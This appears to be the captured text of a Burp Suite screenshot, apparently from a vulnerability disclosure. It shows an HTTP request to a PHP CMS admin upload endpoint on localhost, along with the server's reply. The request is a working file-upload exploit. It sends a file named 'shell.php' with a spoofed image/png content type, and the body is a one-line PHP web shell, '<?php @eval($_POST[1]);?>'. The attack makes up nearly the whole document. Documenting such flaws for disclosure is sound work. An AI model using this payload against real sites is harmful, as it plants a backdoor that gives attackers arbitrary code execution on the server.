 Request
Pretty Raw Hex \n
1 POST /admin/?a=call&m=xhUp&type=xh HTTP/1.1
2 Host: localhost:8082
3 Content-Length: 211
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8082
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6YZDgEBAOVEPW5Xq
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: iframe
17 Referer: http://localhost:8082/admin/?a=article&m=add
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=8eu0orvn6meuj7fkt96gbcd985
21 Connection: close
22
23 ------WebKitFormBoundary6YZDgEBAOVEPW5Xq
24 Content-Disposition: form-data; name="filedata"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php @eval($_POST[1]);?>
28 ------WebKitFormBoundary6YZDgEBAOVEPW5Xq--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 21 Feb 2023 08:50:59 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length: 110
11
12 <script type='text/javascript'>
alert('');
history.back();
</script>